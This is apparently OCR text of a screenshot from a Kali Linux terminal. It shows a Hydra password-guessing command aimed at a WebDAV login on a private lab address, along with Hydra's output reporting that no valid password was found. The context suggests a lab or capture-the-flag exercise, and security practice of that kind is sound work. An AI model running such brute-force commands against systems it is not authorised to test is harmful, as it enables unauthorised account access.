 [401 Unauthorized - Moz...
Shell No. 1
04:53 PM
Shell No. 1
File Actions Edit View Help
root@Kali:/usr/share/wordlists# hydra -l jigsaw -p rockyou.txt -s 80 -f -vV 192.168.1.
105 http-get /webdav
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret servic
e organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-02 16:53:33
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-get://192.168.1.105:80/webdav
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "jigsaw" - pass "rockyou.txt" - 1 of 1 [child 0
] (0/0)
[STATUS] attack finished for 192.168.1.105 (waiting for children to complete tests)
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-02 16:53:34
root@Kali:/usr/share/wordlists#
File System
Home